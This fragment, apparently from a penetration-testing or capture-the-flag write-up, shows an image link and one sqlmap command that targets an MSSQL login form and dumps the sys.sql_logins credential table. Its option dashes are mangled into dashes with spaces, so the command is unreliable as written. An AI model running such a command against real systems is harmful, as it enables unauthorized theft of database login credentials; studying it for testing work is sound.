 Command: sqlmap -r login.txt — dbms=mssql -D master -T sys.sql_logins — dump — technique=t — risk 3 — level 5